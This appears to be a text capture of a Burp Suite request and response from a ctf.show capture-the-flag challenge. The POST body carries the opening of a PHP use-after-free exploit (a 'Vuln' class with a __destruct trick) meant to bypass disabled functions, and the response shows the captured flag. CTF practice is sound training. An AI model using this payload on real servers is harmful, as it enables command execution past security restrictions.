 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 182db58b-97b9-4e4e-931f-555865fd6377.challenge.ctf.show
3 Content-Length: 5803
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://182db58b-97b9-4e4e-931f-555865fd6377.challenge.ctf.show
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8S0S1nTPgHtyJ0Qv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
10 Referer: http://182db58b-97b9-4e4e-931f-555865fd6377.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary8S0S1nTPgHtyJ0Qv
16 Content-Disposition: form-data; name="c"
17
18 function ctfshow($cmd) {
19 global $abc, $helper, $backtrace;
20
21 class Vuln {
22 public $a;
23 public function __destruct() {
24 global $backtrace;
25 unset($this->a);
26 $backtrace = (new Exception)->getTrace();
27 if(!isset($backtrace[1]['args'])) {
28 $backtrace = debug_backtrace();
29 }
30 }
31 }
32
33 class Helper {
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Nov 2022 03:48:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 316
8
9 <br />
10 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{b2ee8532-dc4a-4bb9-8d79-5c3fccbbf7cc}
14